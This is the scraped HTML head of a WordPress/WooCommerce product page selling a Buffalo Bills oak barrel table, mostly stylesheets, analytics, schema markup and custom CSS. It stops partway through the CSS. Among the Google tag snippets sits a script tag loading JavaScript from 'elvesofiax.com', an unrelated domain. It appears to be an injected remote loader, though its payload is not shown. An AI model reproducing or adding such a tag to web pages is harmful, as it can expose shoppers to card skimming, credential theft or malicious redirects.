

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymancavestore.com/buffalo-bills-oak-barrel-table/
body_size: 35867
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://mymancavestore.com/xmlrpc.php"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWDFRC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://mymancavestore.com/wp-content/themes/woodmartnew/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"185b8215cf","_rest_nonce":"e4ba7d7cd5","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/mymancavestore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"185b8215cf","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/mymancavestore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/0d0d5eba6c134762cc1df0c7cbb78559.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%22932b0c4763b39c6832d92061fe8d0bf7%22%7D","apbct_site_landing_ts":"1768417048"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61","emailEncoderPassKey":"b238afd26fb9a272f10faab607d3e611","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false}</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = false;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'USD';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';
//</script> <title>Buffalo Bills Oak Barrel Table - Mymancave Store</title><meta name="description" content="FREE SHIPPING! MANUFACTURER DIRECT ITEM"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mymancavestore.com/buffalo-bills-oak-barrel-table/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Buffalo Bills Oak Barrel Table - Mymancave Store" /><meta property="og:description" content="FREE SHIPPING! MANUFACTURER DIRECT ITEM" /><meta property="og:url" content="https://mymancavestore.com/buffalo-bills-oak-barrel-table/" /><meta property="og:site_name" content="Mymancave Store" /><meta property="og:updated_time" content="2024-01-25T10:15:20-05:00" /><meta property="product:price:amount" content="364.99" /><meta property="product:price:currency" content="USD" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Buffalo Bills Oak Barrel Table - Mymancave Store" /><meta name="twitter:description" content="FREE SHIPPING! MANUFACTURER DIRECT ITEM" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mymancavestore.com/#organization","name":"Mymancave Store","url":"https://mymancavestore.com"},{"@type":"WebSite","@id":"https://mymancavestore.com/#website","url":"https://mymancavestore.com","name":"Mymancave Store","publisher":{"@id":"https://mymancavestore.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg","url":"https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg","width":"200","height":"200","caption":"BUFFALO BILLS OAK BARREL TABLE","inLanguage":"en-US"},{"@type":"Person","@id":"https://mymancavestore.com/author/admin/","name":"admin","url":"https://mymancavestore.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40acaf155e032ecc0bd5e8a312f019ed?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40acaf155e032ecc0bd5e8a312f019ed?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://mymancavestore.com"],"worksFor":{"@id":"https://mymancavestore.com/#organization"}},{"@type":"ItemPage","@id":"https://mymancavestore.com/buffalo-bills-oak-barrel-table/#webpage","url":"https://mymancavestore.com/buffalo-bills-oak-barrel-table/","name":"Buffalo Bills Oak Barrel Table - Mymancave Store","datePublished":"2020-09-23T13:26:29-05:00","dateModified":"2024-01-25T10:15:20-05:00","author":{"@id":"https://mymancavestore.com/author/admin/"},"isPartOf":{"@id":"https://mymancavestore.com/#website"},"primaryImageOfPage":{"@id":"https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Buffalo Bills Oak Barrel Table","description":"FREE SHIPPING! MANUFACTURER DIRECT ITEM","sku":"IMP-629-1021","category":"Mancave Decor &gt; Furniture &gt; Tables &gt; Barrel Tables","mainEntityOfPage":{"@id":"https://mymancavestore.com/buffalo-bills-oak-barrel-table/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":"25"},"height":{"@type":"QuantitativeValue","unitCode":"INH","value":"24"},"width":{"@type":"QuantitativeValue","unitCode":"INH","value":"21"},"depth":{"@type":"QuantitativeValue","unitCode":"INH","value":"21"},"offers":{"@type":"Offer","price":"364.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mymancavestore.com/buffalo-bills-oak-barrel-table/","seller":{"@type":"Organization","@id":"https://mymancavestore.com/","name":"Mymancave Store","url":"https://mymancavestore.com","logo":""},"priceSpecification":{"price":"364.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://mymancavestore.com/buffalo-bills-oak-barrel-table/#richSnippet","image":{"@id":"https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg"}}]}</script> <link rel='dns-prefetch' href='//moderate.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Feed" href="https://mymancavestore.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Comments Feed" href="https://mymancavestore.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Buffalo Bills Oak Barrel Table Comments Feed" href="https://mymancavestore.com/buffalo-bills-oak-barrel-table/feed/" /><link rel='stylesheet' id='acfw-blocks-frontend-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_2f91347229adf6e73e287136beed69f5.css?ver=4.5.2' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_ee78f26525b08d4e372b92a1a3ed1d26.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_07cbe55d3b4a9fb7f079a6b3411159ea.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='ct_public_css-css'  href='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.38' type='text/css' media='all' /><link rel='stylesheet' id='simple-banner-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_03f77a288929e18f6f597cd445a4a440.css?ver=2.12.2' type='text/css' media='all' /><link rel='stylesheet' id='w2s-migrate-woo-to-shopify-css'  href='https://mymancavestore.com/wp-content/plugins/w2s-migrate-woo-to-shopify/public/css/vi-w2s-public.css?ver=1.3.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_refund_and_exchange_lite-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='aws-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_6a2d7c46c2182cd677a48107baa1b95a.css?ver=2.41' type='text/css' media='all' /><link rel='stylesheet' id='yith-wfbt-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_4ff92c82dc41782bc66ad8eedc6188a2.css?ver=1.10.0' type='text/css' media='all' /><style id='yith-wfbt-style-inline-css' type='text/css'>.yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: #222222;
                        color: #ffffff;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: #777777;
                        color: #ffffff;
                }</style><link rel='stylesheet' id='stripe_styles-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_72d1872c8be5b2eae4900910af82b8f2.css?ver=6.3.2' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://mymancavestore.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/elementor-optimized.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css'  href='https://mymancavestore.com/wp-content/uploads/elementor/css/post-11.css?ver=1695062959' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://mymancavestore.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/bootstrap-light.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/style-elementor.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-stripe-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-woo-stripe.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-elementor-pro.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-header_314894-css'  href='https://mymancavestore.com/wp-content/uploads/2023/10/xts-header_314894-1698336733.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://mymancavestore.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760132628.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.1' type='text/css' media='all' /> <script type="text/javascript" data-cfasync="false">var wboostsales_ajax_url = "https://mymancavestore.com/wp-admin/admin-ajax.php"</script> <script type='text/javascript' id='jquery-core-js-extra'>var xlwcty = {"ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","version":"2.14.2","wc_version":"5.9.1"};</script> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' data-pagespeed-no-defer src='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.38' id='ct_public_functions-js'></script> <script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.38' id='ct_bot_detector-js'></script> <script type='text/javascript' id='simple-banner-script-js-before'>const simpleBannerScriptParams = {"version":"2.12.2","hide_simple_banner":"no","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"<b><font face=\"Roboto\" color=\"#F1C238\"> FREE SHIPPING! <\/font><\/b> <b><font face=\"Roboto\">FOR ALL ORDERS<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\"> OVER $100 <\/font><\/b><br><b><font face=\"Roboto\" color=\"#F1C238\"> FLAT RATE <\/font><\/b> <b><font face=\"Roboto\"> OF<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\">$15 <\/font><\/b>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":45200,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_font_size":"28px","simple_banner_color":"#000000","simple_banner_text_color":"#FFFFFF","simple_banner_link_color":"","simple_banner_close_color":"#FFFFFF","simple_banner_custom_css":"@media (max-width: 500px)\r\n\t.simple-banner-text {\r\n\t\tfont-size: 16px;\r\n\t}","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false}</script> <script type='text/javascript' id='woocommerce_refund_and_exchange_lite-js-extra'>var global_rnx = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","ced_rnx_nonce":"f2dea8fc95","myaccount_url":"https:\/\/mymancavestore.com\/elementor-125057\/","return_subject_msg":"Please enter refund subject.","return_reason_msg":"Please enter refund reason."};</script> <script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};</script> <link rel="https://api.w.org/" href="https://mymancavestore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mymancavestore.com/wp-json/wp/v2/product/45200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mymancavestore.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mymancavestore.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://mymancavestore.com/?p=45200' /><link rel="alternate" type="application/json+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fbuffalo-bills-oak-barrel-table%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fbuffalo-bills-oak-barrel-table%2F&#038;format=xml" /><meta name="google-site-verification" content="5nkpUZGqiyWmp7HclFS_7_ESOnJcLrPJVR8fJpSLtJo" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-152952167-1"></script> <script type='text/javascript' src="https://elvesofiax.com/cdn-vs/original.js" async></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152952167-1');</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><style type="text/css"></style> <script src="https://www.google.com/recaptcha/api.js" async defer></script> <style type="text/css">.simple-banner .simple-banner-text{font-size:28px;}</style><style type="text/css">.simple-banner{background:#000000;}</style><style type="text/css">.simple-banner .simple-banner-text{color:#FFFFFF;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style type="text/css">.simple-banner .simple-banner-button{color:#FFFFFF;}</style><style type="text/css">.simple-banner{@media (max-width: 500px)
	.simple-banner-text {
		font-size: 16px;
	}}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script> <script>jQuery(document).on('pjax:complete', function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})
	  
	  
	jQuery(document).ready(function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"USD","detail":{"products":[{"id":45200,"name":"Buffalo Bills Oak Barrel Table","sku":"IMP-629-1021","category":"Buffalo Bills","price":364.99,"stocklevel":25}]}}};
	dataLayer.push( dataLayer_content );//</script> <script data-cfasync="false">//
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWDFRC5');//</script> <meta name="theme-color" content=""> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '849004809112323', {}, {
    "agent": "woocommerce-5.9.1-2.6.7"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="32x32" /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /><meta name="msapplication-TileImage" content="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">.widget-title, .widgettitle{
	padding-top: 50px;
}
.wd-highlighted-products.wd-carousel-container{
	border: 0px;
}
@media screen and (max-width: 600px) {
  .elementor-text-editor.elementor-clearfix { 
		display: block;
    visibility: visible!important; 
	}
}
@media screen and (min-width: 800px) {
    .wd-sub-menu{
	padding-right: 100px;
  padding-left: 120px;
  display: !flex;
}
	.product-element-top{
		height: 300px;
object-fit: contain;
object-position: top;
	}
	body.header-banner-display .website-wrapper {
    margin-top: 0px;
}

	.woocommerce[class*=”columns-“].columns-3 > ul.products li.product {
width: unset;
margin-right: unset;
}



.header-banner.color-scheme-dark {
    display: none!important;
		height: 0px;
		width:0px;
			
}



#hot-items .page-numbers li{
	visibility:hidden;
}
#hot-items .page-numbers li:nth-child(1){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(2){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(3){
	visibility:visible;
}
.widget-heading h3.widget-title{
	display:none;
}
.woocommerce-NoticeGroup-checkout .woocommerce-info{display:none!important;}

.woocommerce-form-coupon-toggle{
	text-align:left;
}
.product-categories li ul li ul{
		position:relative;
    max-height: 300px;
    overflow: y;
	  overflow-x: hidden;
}

.product-categories .cat-item-756 .children{
	 position:relative;
    max-height: 300px;
    overflow-y:auto;
	  
}
.product-categories li ul li ul::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li ul li ul::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.product-categories li:nth-child(2) .children::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.categories-accordion-on .widget_product_categories .product-categories{
	padding-right:5px!important;
}
.main-page-wrapper{
	padding-top:0px;
}

.searchform.wd-style-with-bg input[type=text]{
		border:1px solid rgb(129 129 129);
	}

.wd-header-search-form-mobile input[type=text]{
	border:1px solid rgb(129 129 129);
}

.promo-banner .banner-image img {
	width: auto;
}

::placeholder{
	color:#000;
}

.menu-item-wishlist,
.wd-with-icon{
	display:none!important;
}

.close-header-banner {
		display: none;
	}

.woodmart-product-categories{
	display:none;
}
.page-title.color-scheme-light .entry-title{
	color: #3d3d3d
}
.page-title{
	background-image:none!important;
	background-color: white;
}
.nfl-thub {
	margin-bottom:10px;
}
	.nfl-thub .nav-link-text::before {
		padding-right: 20px;
		padding-bottom: 10px;
		
	

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nfl-logo-2.png
)

	
	}
.mlb-thub,
.nfl-thub,
.nhl-thub,
.ncaa-thub,
.nba-thub{
	padding-left: 10px;

	
}


	.mlb-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/Major_League_Baseball_logo.svg-1.png)
	}


	.nhl-thub .nav-link-text::before {
				padding-right: 20px;


vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/5a4fbb7bda2b4f099b95da15-2.png)
	}


	.ncaa-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/NCAA_logo.svg-1.png)
	}


	.nba-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nba-logo-transparent-1-1.png)
	}

.woodmart-back-btn{
    background: #3d3d3d;
    border-radius: 40px;
}
.shop-title-wrapper{
	    position: relative;
    display: inline-block;
    padding-left: 20px;
}
.title-size-default{
	    padding-top: 30px;
    padding-bottom: 0px;
}
.whb-color-dark:not(.whb-with-bg){
	padding-bottom: 25px!important;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{
	background-color: #d87621;
}

.term-description{
	margin-bottom: 25px;
	padding: 10px;
	margin-top: 25px;
}
.footer-container{
	display: none!important;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color: #D87621;
}

.cat-design-default .more-products{
	display: none;
}

.woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 120px;
	font-size: 15px;
	font-family: "Hind";
}
.woodmart-woo-breadcrumbs{
	    padding-left: 5%;
}
.woodmart-products-per-page{
	display: none;
}

.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
	left:0px;
}
.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
	    right: 26px;
}
.wd-btn-arrow:after{
	    font-size: 30px;
}

.wd-checkout-steps li{
		color:black!important;
	}

.woocommerce-info{
		display:none;
}

@media screen and (max-width: 600px) {
 .woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 20px;
	font-size: 15px;
	font-family: "Hind";
	 
}
	

	
 .woocommerce-MyAccount-navigation-link{
		display:none!important;
	}
	#home-products-2, #home-products-3, #home-products-4{
		display:none;
	}
	
	
	
.cart-actions .button[name=update_cart]{
		display:none!important;
	}

	div[class*=wd-carousel-spacing] .owl-nav>div[class*=next]{
				right:0px;
	}
	div[class*=wd-carousel-spacing] .owl-nav>div[class*=prev]{
				margin-left: 0px;
	}
	.wd-btn-arrow:after {
    font-size: 25px;
}

	
 	
	
	@media (max-width: 500px){
.header-banner {
    height: 0px;
	
}
		

		

		#wc-square-credit-card-credit-card-form{
			padding:20px 5px;
		} 
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
			background-size: 32px;
		}
	.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
		padding-right:5px;
		}
		.checkout-order-review{
			  padding: 10px;
		}
	}
	
	
	@media only screen and (max-width: 1024px) {
		.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
			
		}
		.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
